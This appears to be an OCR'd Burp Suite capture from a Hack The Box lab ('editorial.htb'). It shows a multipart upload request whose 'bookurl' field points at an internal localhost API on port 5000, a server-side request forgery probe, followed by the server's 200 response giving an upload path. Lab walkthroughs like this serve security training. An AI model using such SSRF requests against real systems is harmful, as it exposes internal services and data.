 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------365676817120166580943237832818
9 Content-Length: 401
10 Origin: http://editorial.htb
11 Connection: close
12 Priority: u=1
13
14 -----------------------------365676817120166580943237832818
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------365676817120166580943237832818
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------365676817120166580943237832818--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 13:59:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/7bfc7f30-6210-4c35-8c55-26ac267dacbf